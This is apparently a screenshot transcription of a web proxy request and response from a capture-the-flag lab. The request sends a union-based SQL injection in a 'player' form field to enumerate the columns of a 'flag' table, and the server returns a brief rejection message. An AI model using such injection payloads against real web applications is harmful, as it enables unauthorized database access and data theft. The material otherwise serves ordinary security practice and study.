 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: */*
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 125
10 Origin: http://10.10.11.128
11 Connection: close
12 Referer: http://10.10.11.128/
13 Cookie: PHPSESSID=85j3kk65k834nrp2po086q0542
14
15 player=admin'union select column_name from information_schema.columns where table_schema='november' and
table_name='flag'-- -
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 01 Feb 2023 04:16:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 58
10
11 Sorry, one you are not eligible due to already qualifying.